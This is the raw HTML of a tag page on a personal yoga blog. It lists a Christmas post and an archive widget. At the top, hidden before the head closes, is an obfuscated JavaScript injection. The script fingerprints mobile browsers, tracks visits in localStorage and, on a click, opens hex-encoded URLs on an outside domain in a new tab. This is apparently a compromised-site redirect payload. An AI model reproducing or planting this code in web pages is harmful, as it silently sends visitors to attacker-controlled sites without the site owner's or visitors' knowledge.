_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive tag tag-christmas tag-107 wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Christmas</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-2295" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-2295 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-christmas tag-present tag-yoga-nidra">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2013/12/25/merry-christmas/" title="Merry Christmas!"><img width="542" height="340" src="https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations-.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Merry Christmas!" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations-.jpg 1920w, https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations--300x187.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations--1024x640.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations--150x93.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/12/Christmas-decorations--400x250.jpg 400w" sizes="(max-width: 542px) 100vw, 542px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2013/12/25/merry-christmas/" rel="bookmark"><time class="entry-date published" datetime="2013-12-25T15:00:20-07:00">Dec 25</time><time class="updated" datetime="2016-12-07T08:43:16-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2013/12/25/merry-christmas/" rel="bookmark">Merry Christmas!</a></h3>
				<span class="entry-excerpt"><p>I am out delivering some gifts but there are so very many of you that I want to share this gift with that the only way I can&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2013/12/25/merry-christmas/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
